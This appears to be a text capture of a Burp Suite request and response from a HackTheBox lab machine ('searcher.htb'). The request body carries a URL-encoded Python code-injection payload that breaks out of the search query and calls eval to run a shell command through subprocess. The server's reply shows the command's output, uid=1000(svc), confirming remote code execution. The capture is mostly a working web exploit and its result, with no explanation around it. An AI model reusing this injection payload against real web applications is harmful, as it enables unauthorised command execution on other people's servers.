 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 177
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 engine=Wikipedia&query=
test')%2b%73%74%72%28%65%76%61%6c%28%27%5f%
5f%69%6d%70%6f%72%74%5f%5f%28%22%73%75%62%7
0%72%6f%63%65%73%73%22%29%2e%63%61%6c%6c%28
%22%69%64%22%29%27%29%29#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 21:56:36 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 94
7 Connection: close
8
9 uid=1000(svc) gid=1000(svc)
groups=1000(svc)
10 https://en.wikipedia.org/w/index.php?se
arch=test0
Inspector
Selection 144 (0x90)
Selected text
%73%74%72%28%65%76%61%6c%28%27%5f%5f%69%6d%70%6f%72
%74%5f%5f%28%22%73%75%62%70%72%6f%63%65%73%73%22%29
%2e%63%61%6c%6c%28%22%69%64%22%29%27%29%29
Decoded from: URL encoding
str(eval('__import__("subprocess").call("id")'))
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13